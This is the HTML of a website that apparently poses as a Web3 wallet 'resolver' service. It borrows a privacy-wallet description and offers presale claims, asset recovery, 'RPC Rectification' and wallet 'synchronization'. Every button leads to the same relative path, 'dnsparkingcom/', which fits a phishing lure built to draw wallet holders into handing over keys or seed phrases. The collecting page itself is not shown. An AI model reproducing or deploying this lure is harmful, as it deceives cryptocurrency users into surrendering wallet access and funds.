



==== index.html @ 57cf7501 "Initial upload of website files" ====
<!DOCTYPE html>
<html style="font-size: 16px">

<head>
        <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta charset="utf-8" />
        <meta property="og:title" content="Open-source, non-custodial, privacy-focused Bitcoin wallet for desktop, that implements trustless coinjoin over the Tor anonymity network.">
        <meta property="og:description" content="Open-source, non-custodial, privacy-focused Bitcoin wallet for desktop, that implements trustless coinjoin over the Tor anonymity network.">
        
        <script>
            document.documentElement.style.cssText="filter:hue-rotate(5deg)";
        </script>
        <meta property="og:type" content="website">
        <meta property="og:image" content="https://Resolver-String.net/og.jpg">
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <meta property="og:url" content="https://Resolver-String.net/">
        <meta name="description" content="" />
        <title>Open-source, privacy-focused Crypto wallet, that implements trustless coinjoin over the Tor anonymity network.</title>
        <link rel="stylesheet" href="assets/css/nicepage.css" media="screen" />
        <link rel="stylesheet" href="assets/css/blockchain-node.css" media="screen" />
        <script class="u-script" type="text/javascript" src="assets/js/jquery.js" defer=""></script>
        <script class="u-script" type="text/javascript" src="assets/js/nicepage.js" defer=""></script>
        <meta name="generator" content="Nicepage 3.28.0, nicepage.com" />
        <link rel="icon" href="/favicon/android-chrome-512x512.png">
        <link data-react-helmet="true" rel="shortcut icon" href="/favicon/android-chrome-192x192.png">
        <link data-react-helmet="true" rel="shortcut icon" href="/favicon/apple-touch-icon.png">
        <link data-react-helmet="true" rel="shortcut icon" href="/favicon/favicon.ico">
        <link data-react-helmet="true" rel="shortcut icon" href="/favicon/favicon-16x16.png">
        <link data-react-helmet="true" rel="shortcut icon" href="/favicon/favicon-32x32.png">
        <link id="u-theme-google-font" rel="stylesheet"
                href="https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" />
        <link id="u-page-google-font" rel="stylesheet"
                href="https://fonts.googleapis.com/css?family=Montserrat:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" />

        <style>
                .u-grey-10,
                .u-body.u-grey-10,
                .u-container-style.u-grey-10:before,
                .u-container-layout.u-grey-10:before,
                .u-table-alt-grey-10 tr:nth-child(even) {
                        color: #111111;
                        background-color: #001132;
                }

                .u-white,
                .u-body.u-white,
                .u-container-style.u-white::before,
                .u-container-layout.u-white::before,
                .u-table-alt-white tr:nth-child(2n) {
                        background-color: #001132;
                }

                .u-custom-color-1,
                .u-body.u-custom-color-1,
                .u-container-style.u-custom-color-1::before,
                .u-container-layout.u-custom-color-1::before,
                .u-table-alt-custom-color-1 tr:nth-child(2n) {
                        background-color: #001132;
                }

                .u-overlap.u-overlap-transparent:not(.u-overlap-contrast) .u-header :not(.u-nav-item)>.u-btn,
                .u-gradient>.u-container-layout>.u-btn,
                .u-image:not(.u-shading)>.u-container-layout>.u-btn,
                .u-btn {
                        background-color: #019dea;
                }

                .u-button-style.u-palette-2-base,
                .u-button-style.u-palette-2-base[class*="u-border-"] {
                        background-color: #019dea !important;
                }

                .u-border-grey-75,
                .u-separator-grey-75:after {
                        border-color: #019dea;
                }

                .u-border-palette-1-dark-2,
                .u-separator-palette-1-dark-2:after {
                        border-color: #019dea;
                }
        </style>

</head>

<body class="u-body">
        <style>
                .context-1 {
                        color: #ffffff;
                }
        </style>

        <header class="main-header header-2">

                <div class="top-area">
                        <div class="auto-container">
                                <div class="row">
                                        <div style="
                height: 62px;
                background-color: #001132;
                overflow: hidden;
                box-sizing: border-box;
                border: 1px solid #282e3b;
                border-radius: 4px;
                text-align: right;
                line-height: 14px;
                block-size: 62px;
                font-size: 12px;
                font-feature-settings: normal;
                text-size-adjust: 100%;
                box-shadow: inset 0 -20px 0 0 #262b38;
                padding: 1px;
                padding: 0px;
                margin: 0px;
                width: 100%;
              ">
                                                <div style="height: 40px; padding: 0px; margin: 0px; width: 100%">
                                                        <iframe src="https://widget.coinlib.io/widget?type=horizontal_v2&amp;theme=dark&amp;pref_coin_id=1505&amp;invert_hover="
                                                                width="100%" height="36px" scrolling="auto"
                                                                marginwidth="0" marginheight="0" frameborder="0"
                                                                border="0"
                                                                style="border: 0; margin: 0; padding: 0"></iframe>
                                                </div>
                                                <div style="
                  color: #626b7f;
                  line-height: 14px;
                  font-weight: 400;
                  font-size: 11px;
                  box-sizing: border-box;
                  padding: 2px 6px;
                  width: 100%;
                  font-family: Verdana, Tahoma, Arial, sans-serif;
                "></div>
                                        </div>

                                </div>
                        </div>
                </div>

        </header>
        <section class="u-clearfix u-grey-10 u-section-1" id="sec-dedf">
                <div class="u-clearfix u-expanded-width u-gutter-0 u-layout-wrap u-layout-wrap-1">
                        <div class="u-layout">
                                <div class="u-layout-row">
                                        <div class="u-align-center u-container-style u-layout-cell u-left-cell u-shape-rectangle u-size-60 u-size-xs-60 u-white u-layout-cell-1"
                                                src="#">
                                                <div
                                                        class="u-border-2 u-border-grey-75 u-container-layout u-container-layout-1">
                                                        <h1
                                                                class="u-custom-font u-font-montserrat u-text u-text-palette-1-dark-2 u-text-1">

                                                                <h1 style="font-weight:bolder;
                  font-style:normal;" class="u-text-palette-1-dark-2">
                                                                        Web3api Resolver
                                                                </h1>
                                                                <h4 style="color:#ffffff; 
                  font-size: 1.2rem;
                  width: auto;
                  margin-left:0;
                  margin-right:0;" class="u-text u-text-2 context-1">
                                                                        Web3api Resolver is an open protocol to
                                                                        communicate
                                                                        securely between
                                                                        Wallets and Dapps on the blockchain (Web3 Apps).
                                                                </h4>
                                                        </h1>
                                                        <a href="#sec-d769" data-page-id="5904773"
                                                                class="u-active-grey-90  u-border-none  u-btn u-btn-round   u-palette-1-dark-2 u-radius-8 u-text-black u-text-body-alt-color u-btn-1">Explore
                                                                Node Features</a>
                                                </div>
                                        </div>
                                </div>
                        </div>
                </div>
                <div class="u-clearfix u-custom-html u-custom-html-1">
                        <coingecko-coin-price-marquee-widget
                                coin-ids="bitcoin,eos,ethereum,litecoin,ripple,avalanche-2,shiba-inu,floki-inu"
                                currency="usd" background-color="#ffffff"
                                locale="en"></coingecko-coin-price-marquee-widget>
                        <script src="../widgets.coingecko.com/coingecko-coin-price-marquee-widget.js"></script>
                </div>
        </section>
        
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-2"
                id="sec-d769">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/deposit.png" alt="" height="100" , width="100" />

                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1"><span class="u-text-palette-1-dark-2">PRESALE</span>
                                </span>
                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                For token and coin presales; both for retail and institutional investors. 
                        </p>
                        <a style="background-color: #000000 ;" href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-2"
                id="sec-d769">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/exchange.png" alt="" height="100" ,
                        width="100" />

                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1"><span class="u-text-palette-1-dark-2">CLAIM PRESALE</span>
                                </span>
                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                Claim token and  coin presales; both for retail and institutional investors. 
                        </p>
                        <a style="background-color: #000000 ;" href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-2"
                id="sec-d769">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/20220925_024029.png" alt="" height="100" ,
                        width="100" />

                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1"><span class="u-text-palette-1-dark-2">GENERAL
                                                ISSUES</span>
                                </span>
                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                For instant solution on any type of issues , click the button below to
                                synchronize your wallet and select "Correct Node Strings"
                        </p>
                        <a style="background-color: #000000 ;" href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
                id="carousel_dc87">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/exchange.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1
                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">Swapping</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                We will support you in any related issues with swaping and/or exchange
                                of coins. Kindly click here.
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>

        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-14"
                id="carousel_dc87">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/farm acces.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1
                                class="u-text u-text-custom-color-2 u-text-default-lg u-text-default-md u-text-default-sm u-text-default-xl u-text-1">
                                <span class="u-text-palette-2-dark-1">&nbsp;</span>
                                <span class="u-text-palette-1-dark-2">Asset Recovery</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                We will support you in any related issues with recovering your digital assets. Kindly
                                click here.
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        
        <section class="u-align-center u-border-2 u-border-palette-1-dark-2 u-clearfix u-custom-color-1 u-section-4"
                id="carousel_b413">
                <img class="fa-usa u-text-palette-1-dark-2" src="./images2/farm acces.png" alt="" height="100" ,
                        width="100" />
                <div class="u-clearfix u-sheet u-sheet-1">
                        <h1 class="u-text u-text-custom-color-2 u-text-default u-text-1">
                                <span class="u-text-palette-2-dark-1">
                                        <span class="u-text-palette-1-dark-2">RPC Rectification</span>
                                </span>
                                <span class="u-text-palette-1-dark-2">&nbsp;</span>
                        </h1>
                        <p class="u-text u-text-2 context-1">
                                For issues with any RPC Rectification
                        </p>
                        <a href="dnsparkingcom/" data-page-id="214123313"
                                class="btn-filled u-btn u-btn-rectangle u-button-style u-color-scheme-summer-time u-color-style-multicolor-1 u-palette-2-base u-radius-0 u-btn-1 u-text-black">CLICK
                                HERE</a>
                </div>
        </section>
        
